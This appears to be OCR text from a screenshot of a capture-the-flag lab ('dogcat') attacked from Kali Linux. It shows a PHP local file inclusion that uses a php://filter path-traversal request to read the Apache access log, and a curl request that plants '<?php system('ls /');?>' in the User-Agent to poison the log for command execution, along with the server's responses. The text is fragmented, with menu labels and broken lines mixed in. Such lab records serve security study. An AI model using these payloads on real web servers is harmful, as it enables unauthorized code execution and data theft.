 dogcat
From Base64 - Cyber
10.10.155.99/?ext=&view=php://filter/res
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
GET /?ext=&view=php://filter/convert.base64-encode/resource=./dog/../../../../../var/log/apache2/access.log
HTTP/1.1" 200 2016062 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" 127.0.0.1 - -
[25/Oct/2023:23:57:43 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 10.8.191.218 - - [25/Oct/2023:23:57:43
+0000] "GET /favicon.ico HTTP/1.1" 404 490 "http://10.10.155.99/?ext=&view=php://filter/convert.base64-
encode/resource=./dog/../../../../../var/log/apache2/access.log" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0" 127.0.0.1 - - [25/Oct/2023:23:58:13 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0" 127.0.0.1 - - [25/Oct/2023:23:58:43 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - -
[25/Oct/2023:23:59:13 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 10.8.191.218 - - [25/Oct/2023:23:59:24
+0000] "GET / HTTP/1.1" 200 615 "-" "bin boot dev etc home lib lib64 media mnt opt proc root run sbin
srv sys tmp usr var " 10.8.191.218 - - [25/Oct/2023:23:59:39 +0000] "GET /?ext=&view=php://filter
/convert.base64-encode/resource=./dog/../../../../../var/log/apache2/access.log HTTP/1.1" 200 2016170 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" 10.8.191.218 - - [25/Oct/2023:23:59:41
+0000] "GET /favicon.ico HTTP/1.1" 404 490 "http://10.10.155.99/?ext=&view=php://filter/convert.base64-
encode/resource=./dog/../../../../../var/log/apache2/access.log" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0" 127.0.0.1 - - [25/Oct/2023:23:59:44 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0" 127.0.0.1 - - [26/Oct/2023:00:00:14 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - -
[26/Oct/2023:00:00:44 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [26/Oct/2023:00:01:14
+0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [26/Oct/2023:00:01:45 +0000] "GET / HTTP/1.1"
200 615 "-" "curl/7.64.0" 10.8.191.218 - - [26/Oct/2023:00:01:55 +0000] "GET /?ext=&view=php://filter
attacker
File Actions Edit View Help
vpn
attacker
* Connection #0 to host 10.10.155.99 left intact
┌──(kali㉿kali)-[~/Desktop/dogcat]
└─$ curl --user-agent "<?php system('ls /');?>" http://10.10.155.99 -v
* Trying 10.10.155.99:80...
* Connected to 10.10.155.99 (10.10.155.99) port 80 (#0)
> GET / HTTP/1.1
> Host: 10.10.155.99
> User-Agent: <?php system('ls /');?>
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Thu, 26 Oct 2023 00:02:46 GMT
< Server: Apache/2.4.38 (Debian)
< X-Powered-By: PHP/7.4.3
< Vary: Accept-Encoding
< Content-Length: 418
< Content-Type: text/html; charset=UTF-8
<
<!DOCTYPE HTML>
<html>
<head>
<title>dogcat</title>
<link rel="stylesheet" type="text/css" href="/style.css">
</head>
<body>